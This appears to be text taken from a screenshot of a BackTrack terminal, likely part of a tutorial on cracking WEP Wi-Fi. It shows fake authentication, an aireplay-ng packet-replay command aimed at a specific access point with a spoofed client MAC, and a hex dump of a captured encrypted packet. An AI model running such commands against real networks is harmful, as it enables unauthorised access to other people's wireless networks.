 Applications Places System Fri Nov 1, 10:33 AM
root@bt: ~
root@bt: ~
File Edit View Terminal Help
10:27:23  Authentication successful
10:27:23  Sending Association Request [ACK]
10:27:23  Association successful :-) (AID: 1)
root@bt:~# aireplay-ng -2 -p 0841 -a 00:25:5E:21:7D:DC -h 90-F6-52-E3-2E-C2 mon1
dh
Read 2251 packets...
Size: 118, FromDS: 1, ToDS: 0 (WEP)
BSSID  =  00:25:5E:21:7D:DC
Dest. MAC  =  FF:FF:FF:FF:FF:FF
Source MAC  =  00:24:8C:02:40:A1
0x0000:  0862 0000 ffff ffff ffff 0025 5e21 7ddc  .b.........%^!}.
0x0010:  0024 8c02 40a1 c01d f118 6100 8275 cb3d  .$..@.....a..u.=
0x0020:  ba35 b1a2 e19f 37ff c28b 5fa6 c75a b0df  .5....7..._..Z..
0x0030:  08d1 45fe 06c4 3c84 94f3 55cd 6796 ac15  ..E...<...U.g...
0x0040:  4c5d 69b7 003b dbb9 65b2 3b7b 3447 de43  L]i..;..e.;{4G.C
0x0050:  d887 0690 ba3f 241a 0b75 d1af f078 e2ef  .....?$..u...x..
0x0060:  7d0a 64b0 907e b945 2cf6 e056 d46c 7fc3  }.d..~.E,..V.l
0x0070:  e6f5 1ecb 5391  ....S.
Use this packet ? y
root@bt: ~ root@bt: ~ root@bt: ~